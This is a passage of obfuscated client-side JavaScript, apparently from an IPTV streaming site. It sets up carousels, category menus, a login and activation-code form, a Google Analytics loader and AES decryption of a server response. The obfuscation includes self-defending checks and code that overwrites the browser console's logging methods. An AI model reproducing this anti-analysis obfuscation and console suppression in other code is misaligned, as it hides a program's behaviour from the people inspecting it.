v={};v[E8(0x4ac,0x53a,0x502,0x4cc)]=![],v['items']=0x3,v[E7(0x3a9,0x24f,0x2be,0x308)+'r']=!![],v[E7(0x438,0x350,0x370,0x3bc)]=!![],v[E8(0x534,0x50d,0x4ea,0x42e)+'op']=[-0xdcf+0x890+-0x9ee*-0x1,0x1550+-0x237e+0xe30],v['itemsDeskt'+'opSmall']=[0x1fba+0x19ed+-0x35d3,0xe74+0x19cc+-0x283e],v[E7(0x543,0x3e5,0x3bd,0x4a3)+'t']=[0x449+-0x19aa+0x1861,0x13dc+0x1762+0x2b3c*-0x1],v[E8(0x4cc,0x584,0x4d9,0x644)+E7(0x403,0x35a,0x389,0x351)]=[-0x6e4+-0x1b4f+0x248b,-0x8*0x1d+-0x238b+0x123a*0x2],v['itemsMobil'+'e']=[0x16e6+0xf9e*-0x1+-0x569,-0x12*-0x1f4+-0x21cc+0x1*-0x15b],Y['EGpxS'](a,Y[E8(0x5af,0x4ea,0x5d2,0x534)])['owlCarouse'+'l'](v);var J={};J[E7(0x494,0x381,0x48f,0x459)]=![],J[E8(0x47b,0x3ed,0x49b,0x347)]=0x3,J[E7(0x3b5,0x388,0x22b,0x308)+'r']=!![],J[E8(0x3e0,0x49d,0x551,0x45e)]=!![],J[E8(0x598,0x50d,0x4e5,0x5c0)+'op']=[0xc1*0xc+0x7d*-0x1+-0x1f0*0x2,-0x32*0xa7+0x2*0x531+0x163e],J['itemsDeskt'+E8(0x55f,0x4c2,0x3e5,0x547)]=[-0x16*-0x107+-0x887+-0xa3f,-0x2656+-0x1*0x21f5+0x1*0x484d],J[E7(0x3e4,0x402,0x464,0x4a3)+'t']=[0x219f+0xf89*0x1+0x698*-0x7,-0x1e25+-0x7a+0x1ea1],J[E7(0x41e,0x3d2,0x423,0x4a3)+'tSmall']=[0x1*-0xac5+0x2*0xe3b+-0xf59,-0xb82*0x1+0x1206+-0x683],J[E8(0x4bd,0x500,0x53c,0x437)+'e']=[0x1d97+-0x14*0x94+-0x178*0xb,0x66b*-0x5+-0x20cd+-0x1*-0x40e5],Y[E8(0x5dd,0x583,0x4a8,0x4cf)](a,Y[E7(0x3dc,0x4a5,0x3b5,0x439)])[E7(0x3e6,0x2f7,0x487,0x3a0)+'l'](J);var F={};F['autoPlay']=![],F[E7(0x24b,0x3ef,0x299,0x30c)]=0x3,F[E7(0x32c,0x278,0x27c,0x308)+'r']=!![],F[E8(0x440,0x49d,0x456,0x3f1)]=!![],F['itemsDeskt'+'op']=[0xba7*-0x3+0x1fb7+0x7ed,0x1*0xfa7+0x2021*0x1+-0x2fc6],F[E7(0x4c7,0x3c0,0x490,0x42c)+E7(0x4ad,0x495,0x3a8,0x3e1)]=[0x1635+-0x409*-0x1+0x13*-0x12e,-0x5*-0xda+-0x1b1c+0x16dc],F[E8(0x57d,0x584,0x636,0x4cf)+'t']=[0x1*0xe57+0x1*-0x241+-0x916*0x1,0x11ca+-0x6f+-0x1159],F[E7(0x3e5,0x587,0x51b,0x4a3)+E7(0x3d6,0x437,0x3cb,0x351)]=[0x2c*0x59+0x21b0+-0x2ea4,0xdbd+-0x5bf*-0x2+-0x193a],F[E8(0x56c,0x500,0x461,0x5bf)+'e']=[-0x53*0xa+0x1807+-0x12ea,-0x53*-0x51+0x2*-0x427+0x47d*-0x4],a(Y['gIGwz'])['owlCarouse'+'l'](F),Y[E7(0x407,0x3ef,0x384,0x3e8)](a,Y[E8(0x56b,0x490,0x3ab,0x4c9)])['click'](function(f){function Ed(E,m,z,L){return E8(E-0x17c,E- -0x63,z-0x9c,m);}function EM(E,m,z,L){return E7(E-0x183,m-0x52,m,z- -0x578);}if(Y[Ed(0x4a9,0x3fe,0x422,0x4d6)](Y['deyhj'],Y[Ed(0x527,0x5ec,0x463,0x598)])){if(V){var M=a[Ed(0x41f,0x4a8,0x477,0x4f0)](Y,arguments);return l=null,M;}}else{if(!confirm(dtGonza[EM(-0x182,-0x262,-0x203,-0x1cd)])){if(Y[Ed(0x532,0x4df,0x57c,0x5dc)](Ed(0x399,0x3e3,0x462,0x2b4),Y[Ed(0x4e9,0x4f6,0x52e,0x4a2)])){var b=a[EM(-0x2bd,-0x271,-0x1ff,-0x113)+'r'][Ed(0x511,0x492,0x5cc,0x481)][Ed(0x506,0x46d,0x53c,0x47f)](Y),u=l[i],S=H[u]||b;b[EM(-0x136,-0x19d,-0x113,-0xee)]=O['bind'](X),b['toString']=S[Ed(0x50f,0x442,0x43b,0x5ce)]['bind'](S),v[u]=b;}else f[Ed(0x49a,0x51d,0x562,0x583)+EM(-0x263,-0x2b7,-0x261,-0x2c1)]();}}}),a(Y[E8(0x5af,0x504,0x569,0x566)])[E8(0x598,0x4f3,0x4f3,0x4cf)](function(f){function Eb(E,m,z,L){return E7(E-0x1a4,m-0x64,L,m-0x1bb);}function Eu(E,m,z,L){return E8(E-0x7d,z-0x96,z-0xdc,L);}!Y['zNCWy'](confirm,dtGonza[Eb(0x463,0x4cb,0x57f,0x423)+'ontent'])&&(Y[Eb(0x694,0x62a,0x6af,0x62f)]===Y['fUKan']?f[Eb(0x559,0x5d7,0x643,0x649)+'ault']():O(Y['unTwn'])[Eb(0x56e,0x51a,0x4dc,0x4e3)](Y[Eu(0x547,0x4ea,0x4a3,0x4c0)](Y[Eb(0x4a7,0x4d3,0x573,0x49e)](Y[Eu(0x418,0x42b,0x4be,0x462)](Y[Eu(0x578,0x60e,0x61f,0x639)](Y['lFPKg'],X[Y['exJYx']]),'\x22>'),v[Y[Eu(0x582,0x48b,0x49c,0x442)]]),Eu(0x515,0x4ce,0x54b,0x476))));});}),(function(V,K,N,o,a,Y,l){var i={'nFicF':'GYrWj','xdUZG':function(J,F){return J(F);},'MHXWs':function(J,F){return J(F);},'cASby':'.live-cate'+ES(0x259,0x317,0x313,0x2d5),'PNwWY':function(J,F){return J+F;},'DIMjN':function(J,F){return J+F;},'VZqwI':EC(-0xd4,-0xe4,-0xf7,-0x14e)+ES(0x2fd,0x238,0x266,0x353)+'\x20menu-item'+EC(-0x2be,-0x2c7,-0x25d,-0x1cd)+'nomy\x20menu-'+'item-objec'+ES(0x33d,0x2d1,0x2c3,0x2d3)+EC(-0x1b0,-0x20a,-0x216,-0x210)+EC(-0x149,-0x1f4,-0x1c4,-0x296)+EC(-0x200,-0x107,-0x179,-0x1d0)+'d=','sAXBv':EC(-0x129,-0x16c,-0xc2,-0xf1)+EC(-0x1a8,-0x2d7,-0x20c,-0x1fe),'EMNpD':'</a></li>','oRmgh':ES(0x3e4,0x497,0x3b9,0x372)+'+$','JNpiU':function(J,F){return J==F;},'roQOU':EC(-0x114,-0x218,-0x1bc,-0x1e6)+ES(0x2c4,0x304,0x355,0x239),'TjyuF':EC(-0x20f,-0x10c,-0x178,-0x18b),'OGlIy':ES(0x345,0x2c2,0x2cc,0x329),'HXiBL':ES(0x258,0x2cb,0x1ef,0x1e7),'JuiOZ':ES(0x293,0x279,0x262,0x2e3),'KQebm':ES(0x3ea,0x392,0x38f,0x47a)+'iveCode','ZjbOf':ES(0x27c,0x345,0x28f,0x222),'pTUmQ':'pwd','byric':EC(-0x10c,-0x7c,-0xe7,-0x11e),'bcjvo':EC(-0xa5,-0x2f,-0xfe,-0xc2),'mllpp':ES(0x237,0x31c,0x222,0x246),'bNVer':EC(-0x59,-0x10d,-0xba,-0x174),'zHqYw':function(J,F){return J+F;},'qEDxb':ES(0x397,0x411,0x2b3,0x3d1)+ES(0x2d6,0x3a8,0x26b,0x268)+ES(0x2ea,0x2d2,0x39e,0x28f)+ES(0x296,0x23c,0x30d,0x1cc)+ES(0x389,0x38e,0x467,0x357)+'>','nfrOQ':function(J,F){return J!==F;},'jpgSP':'amvSN','NvklG':function(J,F){return J(F);},'DWQds':ES(0x3f6,0x3f4,0x4a5,0x3e4)+'es','hRyvK':ES(0x269,0x1a0,0x321,0x1af),'DrfXO':'kBRVg','ZvqEG':ES(0x276,0x286,0x280,0x1fa),'OOVIm':EC(-0xa5,-0x176,-0xc8,-0xde),'nuKfR':function(J,F){return J+F;},'eTjVJ':ES(0x3a0,0x3ad,0x379,0x37d)+EC(-0x140,-0x23a,-0x1e3,-0x2ab)+EC(-0x1d6,-0x1b9,-0x1f5,-0x155)+'\x20)','kZOqD':function(J){return J();},'ttDGi':'warn','HCGVV':ES(0x3b9,0x372,0x302,0x2d5),'MlEok':EC(-0x160,-0xf9,-0x128,-0x176),'IzPZB':ES(0x3a9,0x470,0x3ca,0x415),'BJPhj':EC(-0x161,-0x167,-0x23b,-0x1a7),'qVgew':function(J,F){return J<F;},'MEOvP':'1|3|5|2|0|'+'4','pSFiT':function(J,F,M){return J(F,M);},'MkaTn':function(J){return J();},'ZviOi':function(J,F,M){return J(F,M);},'ArfbX':function(J){return J();}};function EC(E,m,z,L){return E6(E-0xf5,m,z- -0x66b,L-0x141);}var H=(function(){function Ey(E,m,z,L){return ES(z- -0x2df,m-0x8,z-0xf5,m);}var J={'evJZB':function(M,u){return M!==u;},'SuLhl':i[ER(0x6e,0x10e,0x2a,0xaf)],'LhQXx':function(M,u){function EI(E,m,z,L){return ER(E,m-0xc5,z-0x172,z- -0x68);}return i[EI(-0x68,-0x134,-0xe3,-0x98)](M,u);},'mvrYB':Ey(-0x2b,0x159,0xb1,0xc0)+'s'},F=!![];function ER(E,m,z,L){return EC(E-0x1f4,E,L-0x1ec,L-0xc2);}return function(M,u){function En(E,m,z,L){return ER(L,m-0xf2,z-0xea,z- -0x90);}var S={'ZSEFS':function(R,I){function EP(E,m,z,L){return p(m- -0x17c,E);}return J[EP(0xbe,0x134,0x126,0x7d)](R,I);},'yfUEQ':J[En(-0xf,0x24,-0xa3,-0x10b)]},C=F?function(){function Eg(E,m,z,L){return En(E-0x54,m-0x17,z-0x5d2,E);}function Ee(E,m,z,L){return En(E-0xfe,m-0x13,m-0x45b,z);}if(u){if(J['evJZB'](J[Eg(0x6e3,0x57e,0x620,0x70a)],J[Eg(0x5a8,0x5a8,0x620,0x6fc)]))S['ZSEFS'](X,S[Ee(0x46b,0x434,0x420,0x508)])[Eg(0x4ae,0x4b8,0x4f9,0x5bc)](Ee(0x46d,0x4bd,0x3e7,0x3d6));else{var R=u['apply'](M,arguments);return u=null,R;}}}:function(){};return F=![],C;};}()),O=i[ES(0x3bf,0x354,0x3d6,0x31c)](H,this,function(){function EG(E,m,z,L){return ES(L-0x2bb,m-0x1bf,z-0x111,m);}function EQ(E,m,z,L){return EC(E-0x115,L,m-0x62f,L-0x2c);}if(EG(0x618,0x5af,0x57a,0x617)===EQ(0x3ea,0x42e,0x426,0x48f))i[EG(0x6fd,0x6e3,0x702,0x6ae)](H,i[EQ(0x427,0x448,0x494,0x440)])['append'](i[EQ(0x4a0,0x3ed,0x460,0x452)](i[EQ(0x577,0x494,0x563,0x474)](i[EG(0x4f9,0x55b,0x57f,0x5cf)](i['PNwWY'](i[EQ(0x506,0x450,0x4dc,0x44d)],V[EG(0x484,0x49d,0x515,0x561)+'d']),'\x22>'),K[i['sAXBv']]),i[EQ(0x575,0x4fe,0x47a,0x588)]));else return O['toString']()['search'](i[EG(0x51c,0x4d0,0x463,0x546)])['toString']()[EQ(0x3e0,0x43c,0x4bd,0x439)+'r'](O)[EG(0x5b9,0x59f,0x542,0x5a8)](i[EG(0x580,0x508,0x5a0,0x546)]);});function ES(E,m,z,L){return E6(E-0xb3,L,E- -0x1bc,L-0x1ec);}i[ES(0x28d,0x2b1,0x286,0x368)](O);var X=(function(){function Ek(E,m,z,L){return EC(E-0x1b0,E,z-0x62,L-0x98);}function Es(E,m,z,L){return EC(E-0x4,L,m-0x6ad,L-0x18);}var J={'xsdfj':function(M,u){return i['JNpiU'](M,u);},'aSehX':i[Es(0x3fb,0x4bb,0x525,0x474)],'TryMo':i[Ek(-0xf9,-0xca,-0x102,-0x113)],'JNMzG':i['OGlIy'],'qAZgF':i[Es(0x5f2,0x537,0x507,0x555)],'rKUNi':Ek(-0x1ce,-0xdb,-0x16c,-0xec)+Es(0x60a,0x584,0x4fa,0x617)+'tion\x20Activ'+Ek(-0x22,-0x13b,-0x109,-0xed),'NPsRd':i[Es(0x495,0x556,0x570,0x5b5)],'LCrbb':i['KQebm'],'SWhzW':'activecode','hdwSG':i[Ek(-0x176,-0x1eb,-0x1a0,-0x173)],'VVdvV':i[Es(0x567,0x5bc,0x538,0x61d)],'PwKnW':i['byric'],'ulDLI':i[Es(0x464,0x47f,0x4a2,0x4cc)],'FHGxy':'Insert\x20IPT'+Ek(-0x46,-0x15c,-0xc7,-0x17e)+Ek(-0x1cc,-0x239,-0x1db,-0x288)+'ame\x20&\x20Pass'+'word.','vzCOe':i['mllpp'],'fycsN':i[Ek(-0x111,-0x1e0,-0x199,-0xeb)],'ktYvW':function(M,u){function Ej(E,m,z,L){return Es(E-0xa0,z- -0x4ec,z-0x7b,L);}return i[Ej(0x11,-0x2a,0x26,-0x74)](M,u);},'WRMCV':function(M,u){return i['DIMjN'](M,u);},'jHVIc':function(M,u){function EZ(E,m,z,L){return Es(E-0x114,z- -0x634,z-0x46,E);}return i[EZ(-0x22f,-0x172,-0x1fe,-0x194)](M,u);},'hNdzC':i[Es(0x398,0x439,0x37c,0x482)],'WXBic':Es(0x466,0x493,0x550,0x4c7)+'as\x20<b>','oZCRn':function(M,u){function Ew(E,m,z,L){return Es(E-0x126,z- -0x124,z-0x51,m);}return i[Ew(0x429,0x487,0x4ab,0x413)](M,u);},'IhbsK':i[Es(0x588,0x4cd,0x533,0x3e2)]},F=!![];return function(M,u){function EW(E,m,z,L){return Ek(m,m-0x9d,z-0x68a,L-0x94);}function EA(E,m,z,L){return Ek(m,m-0x1f2,L-0x113,L-0x2a);}var S={'KmzDF':function(R,I){function Ex(E,m,z,L){return p(m- -0x370,E);}return J[Ex(-0x177,-0x1df,-0x153,-0x211)](R,I);},'mNngh':function(R,I){return J['ktYvW'](R,I);},'QZQDO':function(R,I){function Eq(E,m,z,L){return p(m- -0x342,z);}return J[Eq(-0x99,-0x176,-0x1b0,-0x206)](R,I);},'ejPKn':function(R,I){return J['ktYvW'](R,I);},'hkWpn':function(R,I){function EU(E,m,z,L){return p(E-0x15a,m);}return J[EU(0x2b8,0x240,0x32a,0x28a)](R,I);},'vxiwW':J[EA(-0x11,0x28,-0x92,-0x3a)],'pyvmm':J[EW(0x601,0x664,0x58c,0x5f1)],'cdViT':EA(0x61,-0x8d,0x44,-0x2b),'xIGhS':EA(0x92,0xfb,0x31,0x5c)+EA(-0x2a,-0x9e,-0x38,0x7)+EA(-0x1b0,-0x15c,-0x99,-0xd4)+EA(-0x1aa,-0xca,-0x1d,-0xf9),'VOtZj':EW(0x3f7,0x498,0x48a,0x509)+'class=\x22use'+'r\x22><input\x20'+EA(-0x1d5,-0x16a,-0x116,-0xf7)+'\x22\x20name=\x22lo'+EA(-0x108,-0x27,-0x126,-0xc3)+'Expiry:\x20','vLLVO':EW(0x435,0x43f,0x48a,0x50d)+EA(0xe,-0xb1,-0xd0,-0x1e)+EA(-0x2a,0x10e,-0xac,0x33)+EW(0x4e1,0x41e,0x484,0x46c)+'lay_login_'+EA(0x99,0x28,0x59,0x48)+EW(0x5b4,0x62d,0x59b,0x661)+EA(-0xd1,-0x4a,-0x136,-0xf4)+EA(0x6e,-0x23,-0xe2,-0x20)+EA(0x2c,-0x20,0x40,-0x3e)+EW(0x5af,0x61d,0x604,0x6dd)+'ieldset>'};if(J[EA(-0xf6,-0x110,-0x68,-0xaa)](EW(0x47c,0x50b,0x549,0x5ff),J[EW(0x51e,0x3d5,0x47a,0x3de)])){if(J[EW(0x4f3,0x5c2,0x587,0x518)](a,J[EA(-0x13,-0x110,-0x165,-0xd5)])){var I=('1|6|0|3|5|'+EW(0x5c0,0x61b,0x5ce,0x684))['split']('|'),y=0x20c7*-0x1+-0x1e31+0x3ef8;while(!![]){switch(I[y++]){case'0':x[EA(0x110,0x9,0xdf,0x71)+EW(0x4c3,0x47c,0x514,0x5cd)](J[EW(0x69f,0x5b5,0x5c7,0x5a7)])['style'][EA(0x100,0xf3,-0x3d,0x3a)]=J[EW(0x526,0x534,0x5ff,0x524)];continue;case'1':l[EW(0x5ff,0x5d0,0x5e8,0x538)+EW(0x44b,0x4e0,0x514,0x447)](Z)[EA(-0xdd,-0x10f,-0x93,-0xc1)]['display']='none';continue;case'2':W[EA(0xa,-0x38,0x29,0x71)+'ById'](EA(-0x140,-0x7a,0x1c,-0xa7))['type']=J['qAZgF'];continue;case'3':q['getElement'+EW(0x51a,0x464,0x514,0x592)]('pwd')[EA(-0xeb,-0x12d,0x10,-0xce)]=U;continue;case'4':D[EA(0x25,0x145,-0xb,0x71)+'ById']('p1')[EA(0xc,0x18d,-0x32,0xa4)]=J[EW(0x502,0x3b4,0x45f,0x3c9)];continue;case'5':A[EW(0x58b,0x573,0x5e8,0x5cd)+EA(-0x14f,0x4c,-0x3f,-0x63)](J[EA(0xe9,0xd9,0x6d,0x9b)])[EW(0x5ae,0x5a9,0x5a1,0x4cc)+'r']=J[EA(0xb8,-0x25,0x13b,0x64)];continue;case'6':w[EW(0x69b,0x62a,0x5e8,0x69d)+EA(-0x101,-0x127,-0xd2,-0x63)](J[EW(0x52c,0x558,0x5e2,0x5fe)])[EA(-0x62,-0xdd,-0x192,-0xc1)][EA(0xf2,0x8f,0xf,0x3a)]=J['hdwSG'];continue;}break;}}else K[EW(0x51a,0x56e,0x5e8,0x55a)+EA(-0x141,0x82,-0x12e,-0x63)](t)[EW(0x4a6,0x598,0x4b6,0x569)][EA(0xda,0xe9,-0x15,0x3a)]=J[EA(-0x58,-0x3c,0x9e,0x88)],B[EW(0x679,0x59c,0x5e8,0x5d3)+EW(0x532,0x5c1,0x514,0x4fd)](J[EW(0x592,0x645,0x5e2,0x69b)])[EA(-0x138,-0x12a,-0xb3,-0xc1)][EA(0xef,0x46,0x67,0x3a)]=J['JNMzG'],Y[EA(-0x65,0xe8,-0x4,0x71)+EA(0x22,-0x117,0xe,-0x63)](J['TryMo'])[EW(0x3e2,0x557,0x4b6,0x4ca)][EW(0x61b,0x657,0x5b1,0x600)]=EW(0x552,0x3f9,0x4b9,0x59c),r['getElement'+EW(0x58a,0x492,0x514,0x4d5)](J[EA(0x2a,0x58,0x5a,-0x90)])[EW(0x4df,0x4b1,0x4a9,0x505)]='',E0[EA(0x11c,0x60,0xad,0x71)+EA(-0xec,-0xe3,-0xba,-0x63)](J['NPsRd'])[EA(-0x4c,-0xb9,0xa1,0x2a)+'r']=J['PwKnW'],E1[EW(0x5e9,0x6cc,0x5e8,0x677)+'ById'](J[EW(0x557,0x628,0x612,0x657)])['type']=J['ulDLI'],E2[EA(0xbf,0x39,0xce,0x71)+EW(0x552,0x5ac,0x514,0x55f)]('p1')['innerHTML']=J[EA(-0x1c8,-0x4c,-0x1d,-0x101)];}else{var C=F?function(){function Ec(E,m,z,L){return EA(E-0x5d,E,z-0x1b5,z-0x169);}function ED(E,m,z,L){return EW(E-0x71,m,z- -0x680,L-0x163);}if(J[ED(-0x1aa,-0x149,-0x1ee,-0x267)]!==J['fycsN']){if(u){var I=u[Ec(0x35,0x1fe,0x113,0x187)](M,arguments);return u=null,I;}}else V+=S['KmzDF'](S['KmzDF'](S[Ec(0x1ea,0x218,0x199,0x1c2)](S['mNngh'](S[Ec(0x1d7,0x19d,0x130,0xfd)](S[Ec(0x157,-0x6e,0x6d,0x35)](S['ejPKn'](S[Ec(0x38,0x10c,0x8f,-0x55)](S[Ec(0xaa,0x1da,0x163,0xa4)]+S[Ec(0x151,0xf5,0x180,0x247)],K),S[Ec(0x31,0xe3,0xc0,0x6a)])+(ED(-0x239,-0x1f3,-0x203,-0x2c0)+Ec(0x99,0x7d,0x63,0x7b)+ED(-0xff,-0xf1,-0x197,-0x240)+'gin?logout'+Ec(0xa3,0x84,0x159,0xbf)+ED(-0x13d,-0x14e,-0x14d,-0x7f)+ED(-0x1e2,-0xea,-0x12a,-0xe8)),ED(-0x1d4,-0x1b1,-0x1f6,-0x1b3)+Ec(0x112,0xc0,0xe4,0x8b)+'r\x22><input\x20'+ED(-0x16e,-0x231,-0x200,-0x281)+Ec(0x16d,0x215,0x171,0x161)+'g\x22\x20value=\x22'+Ec(-0x21,0x2b,0x5b,0x3d))+N,S[Ec(0x12e,0x1b6,0xd8,0x17)]),S[Ec(0x9d,0xf6,0x133,0x19e)])+o,S[Ec(0x8f,0x34,0xd8,0xb6)]),S[Ec(0xc4,0x112,0xfc,0x1c2)]),'</form>');}:function(){};return F=![],C;}};}()),v=i[EC(-0x124,-0x2a8,-0x1e9,-0x24b)](X,this,function(){function EB(E,m,z,L){return EC(E-0xe2,L,E-0x6e9,L-0x128);}function Et(E,m,z,L){return ES(L- -0x224,m-0x6f,z-0x1d4,z);}if(i[Et(0xc1,0x1bd,-0x12,0xd3)]!==i['ZvqEG']){var J;try{if(i[Et(0xe,-0x68,0x1d,0x5c)]!==i[EB(0x4ba,0x470,0x48f,0x45e)])i[Et(0xa9,0x164,0x97,0x17e)](X,i[EB(0x550,0x569,0x58f,0x586)])[Et(0xd9,-0x5a,0x12b,0x56)](i['hRyvK']);else{var F=Function(i['nuKfR'](EB(0x616,0x6a2,0x5c5,0x633)+EB(0x4a8,0x475,0x55e,0x3dd),i[EB(0x534,0x58a,0x616,0x448)])+');');J=i[EB(0x62e,0x58f,0x708,0x566)](F);}}catch(g){J=window;}var M=J[EB(0x4c8,0x43f,0x50c,0x50e)]=J[Et(0xa5,0x9e,0x128,0x6a)]||{},u=[i[Et(0x71,0x20b,0xa4,0x134)],i[EB(0x600,0x56f,0x612,0x5c9)],i[Et(0x1aa,0xef,0x1d5,0x177)],EB(0x4ad,0x3f2,0x4e3,0x402),i[EB(0x5ed,0x68e,0x537,0x64a)],i['IzPZB'],i[Et(0x18d,0x132,0x23,0xad)]];for(var S=0x29e*-0x3+0x475*0x7+-0x1759;i[EB(0x490,0x54b,0x43f,0x439)](S,u[Et(-0x2c,0xee,0xa5,0x11)]);S++){var C=i[Et(0x221,0x16f,0x247,0x15d)][Et(0x85,0x157,0x19c,0x170)]('|'),R=0x1e58+-0x89b*-0x3+-0x3829;while(!![]){switch(C[R++]){case'0':I[EB(0x60e,0x573,0x620,0x6f5)]=P[Et(0x19b,0x28d,0x275,0x1b0)][EB(0x605,0x536,0x638,0x649)](P);continue;case'1':var I=X[Et(0x17c,0x7a,-0x2f,0x98)+'r'][EB(0x610,0x587,0x5ee,0x5da)][Et(0x108,0x266,0xdb,0x1a7)](X);continue;case'2':I[EB(0x5e2,0x5b2,0x642,0x570)]=X['bind'](X);continue;case'3':var y=u[S];continue;case'4':M[y]=I;continue;case'5':var P=M[y]||I;continue;}break;}}}else{var Q=N?function(){function Eh(E,m,z,L){return EB(L- -0x722,m-0x2d,z-0x10c,E);}if(Q){var s=J[Eh(-0x257,-0x1c2,-0x1fd,-0x204)](F,arguments);return a=null,s;}}:function(){};return i=![],Q;}});i[EC(-0xf9,-0xd7,-0xdc,-0x10b)](v),(V[ES(0x3cf,0x356,0x32d,0x428)+ES(0x3e0,0x2fc,0x3cb,0x409)+'t']=a,V[a]=V[a]||function(){function Er(E,m,z,L){return ES(z- -0x125,m-0x104,z-0x16e,E);}(V[a]['q']=V[a]['q']||[])[Er(0x19b,0x222,0x27a,0x20a)](arguments);},V[a]['l']=(-0xb3f*0x3+-0x202e+0x20f6*0x2)*new Date(),Y=K['createElem'+EC(-0x1cd,-0x123,-0x18f,-0x18e)](N),l=K['getElement'+ES(0x2c9,0x2d2,0x228,0x2d3)](N)[-0x1*-0xf1b+0x12d1*-0x1+0x3b6],Y['async']=0x2424+0x7e4+-0x33*0xdd,Y[ES(0x2cb,0x329,0x23c,0x200)]=o,l['parentNode'][EC(-0x325,-0x256,-0x27f,-0x243)+'re'](Y,l));}(window,document,E6(0x4a1,0x5a6,0x4fc,0x536),E6(0x3ff,0x41e,0x3f8,0x359)+m0(0x53a,0x61f,0x4b5,0x5e0)+E6(0x400,0x42c,0x459,0x3f4)+'om/analyti'+E6(0x4fa,0x4b3,0x519,0x468),'ga'),ga(E6(0x53f,0x4f5,0x4ff,0x5dd),'UA-9232040'+m0(0x3f2,0x473,0x42f,0x3d7),m0(0x4a8,0x446,0x42d,0x4b9)),ga(E6(0x45a,0x4fe,0x534,0x4a7),E6(0x569,0x609,0x597,0x4bd))));function timeStampToDate(m){var z={};z['GYrzq']=function(a,Y){return a*Y;},z[m1(0x3,0x9c,0xc7,-0x2a)]=function(a,Y){return a+Y;},z[m2(0x208,0x252,0x220,0x22e)]=function(a,Y){return a+Y;},z[m1(0x2d4,0x204,0x269,0x18a)]=function(a,Y){return a+Y;},z['xlxGZ']=function(a,Y){return a+Y;};var L=z,V=new Date(L[m1(0x21f,0x23d,0x16a,0x16a)](m,-0x15bc+-0x1750*0x1+0x30f4));function m1(E,m,z,L){return E6(E-0x1e3,L,m- -0x34d,L-0x1e6);}var K=V[m2(0x3ee,0x46d,0x386,0x29c)]();function m2(E,m,z,L){return m0(z- -0x198,m-0x45,m,L-0x3);}var N=L[m1(0x136,0x9c,0x153,0xe2)](V[m2(0x1c7,0x289,0x24e,0x2d4)](),0x1*0x1f60+-0x167f+-0x8*0x11c),o=V['getFullYea'+'r']();return L[m2(0x2da,0x1a8,0x220,0x2b8)](L[m2(0x3c6,0x44a,0x36b,0x402)](L[m2(0x335,0x302,0x33f,0x350)](K+'-',N),'-'),o);}let source=m0(0x551,0x5c4,0x59c,0x598)+E6(0x4c8,0x3dd,0x413,0x4a2)+E6(0x4e7,0x401,0x443,0x41f)+'51';function m0(E,m,z,L){return p(E-0x296,z);}var E3={};E3[m0(0x4f3,0x49c,0x448,0x44f)+E6(0x3b2,0x4ed,0x441,0x37c)]=0x1,$[m0(0x3c2,0x412,0x359,0x347)]({'type':E6(0x4ee,0x5a9,0x4ea,0x56f),'url':'home','data':E3,'success':function(E){function m3(E,m,z,L){return m0(L- -0x309,m-0x176,E,L-0xf2);}var m={'RVntN':function(L,V){return L<V;},'QIrxc':m3(0x27f,0x2b3,0x13a,0x1cd)+'3','CkmHb':'log','lxSDM':m4(0x4e8,0x541,0x534,0x4bd),'aWxAU':'info','WMmoc':'error','VjWbC':m4(0x5bb,0x49a,0x530,0x4ff),'BnMaA':'table','OAhhO':'trace','vYMav':function(L,V){return L(V);},'kbZVI':function(L,V){return L+V;},'tVHpN':function(L,V){return L+V;},'uqVTJ':m3(0x2e1,0x2b0,0x18f,0x241)+'nction()\x20','UuoNy':'{}.constru'+'ctor(\x22retu'+m4(0x388,0x529,0x463,0x457)+'\x20)','plCDn':function(L){return L();},'mwfxB':m4(0x55c,0x669,0x591,0x5e8),'tpYsM':function(L,V){return L(V);},'jfqRM':function(L,V){return L+V;},'IgtfO':m4(0x48d,0x3c1,0x44f,0x3ca)+'d','QAmfC':m3(0x19f,0x1df,0x235,0x252)+m4(0x4b1,0x4a0,0x44c,0x4cf),'TYyks':'</a></li>','MVhPU':'.movies-ca'+m3(0x236,0x17a,0x108,0x1bf),'bVcuL':m4(0x596,0x543,0x561,0x483)+m4(0x4a7,0x536,0x4a6,0x564)+m4(0x3ef,0x4f6,0x4ca,0x5a5)+'-type-taxo'+'nomy\x20menu-'+m4(0x634,0x541,0x599,0x525)+m3(0x153,0xf9,0x275,0x1a2)+m3(0x12e,0x1cb,0x76,0xfe)+m3(0x1fa,0x1b1,0x90,0x150)+'ef=\x22movies'+m4(0x3fd,0x42f,0x3cc,0x3f0),'ADjkV':'.series-ca'+'tegories','Hgwvv':function(L,V){return L+V;},'TALCU':m3(0x14b,0x16a,0xd9,0xb5)+m4(0x476,0x573,0x4b4,0x46a)+m4(0x36f,0x474,0x44e,0x4e9),'LwzSk':function(L,V){return L+V;},'txFeI':m4(0x648,0x5f4,0x561,0x642)+'\x22menu-item'+'\x20menu-item'+m3(0x54,0x95,0xb5,0xb7)+'nomy\x20menu-'+m4(0x611,0x4f9,0x599,0x5f9)+m4(0x403,0x498,0x4e6,0x5be)+m4(0x43f,0x47f,0x442,0x529)+m3(0x19b,0x1ac,0xd8,0x150)+m4(0x444,0x3fc,0x4df,0x595)+'d=','LTqBi':m3(0x1f1,0xe0,0x17e,0x11c)+m4(0x44e,0x4ec,0x4fc,0x505)+m3(0x2d7,0x232,0x20e,0x226),'rjYtv':function(L,V){return L+V;},'CZpiN':function(L,V){return L+V;},'nzzga':m4(0x610,0x543,0x524,0x4cb)+'tegories-m'+'obile','kqtKy':function(L,V){return L+V;},'hgGZv':m4(0x572,0x589,0x561,0x579)+m3(0xf0,0x196,0x1fd,0x162)+m4(0x51a,0x49a,0x4ca,0x4de)+'-type-taxo'+m4(0x51a,0x3a1,0x46b,0x515)+m4(0x4e0,0x51c,0x599,0x5c3)+m4(0x588,0x440,0x4e6,0x48b)+m4(0x35d,0x4d4,0x442,0x41d)+m3(0x173,0xfc,0xfc,0x150)+m4(0x416,0x3d6,0x473,0x45b)+'?id=','GeFOO':function(L,V){return L===V;},'ENQlk':function(L,V){return L(V);},'qomyU':m3(0xfb,0x1a8,0x113,0x1a1),'yjdPL':m4(0x54b,0x3ab,0x45f,0x4ff),'LWbyI':'movies','JyglK':m3(0x24e,0x256,0x274,0x18d)};let z=CryptoJSAesJson['decrypt'](E,source);function m4(E,m,z,L){return m0(z-0x3b,m-0x78,E,L-0x22);}response=JSON[m3(0x242,0x2b0,0x210,0x242)](z);if(m[m3(0x258,0x1b8,0x23a,0x1e2)](response[m[m4(0x531,0x48a,0x49e,0x571)]],!![])){m['ENQlk'](alert,response[m[m3(0xe4,0xf8,0x13e,0x19d)]]);return;}else $[m3(0xa5,0x1d5,0x99,0x123)](response[m['yjdPL']],function(L,V){function m5(E,m,z,L){return 